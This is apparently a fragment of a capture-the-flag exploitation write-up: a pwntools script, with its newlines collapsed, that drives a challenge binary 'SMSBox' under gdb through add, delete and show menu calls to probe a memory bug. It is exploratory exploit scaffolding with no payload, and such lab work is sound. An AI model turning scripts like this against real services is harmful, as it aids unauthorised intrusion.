 #!/usr/bin/env pythonfrom pwn import *context.log_level = 'debug'sh = gdb.debug("./SMSBox","b show")def add(arg):sh.recv()sh.sendline("1")sh.recv()sh.sendline(arg)def delete(arg):sh.recv()sh.sendline("2")sh.recv()sh.sendline(str(arg))def show(arg):sh.recv()sh.sendline("3")sh.recv()sh.sendline(str(arg))for i in range(0,65):add("AAAA")delete(63)show(20)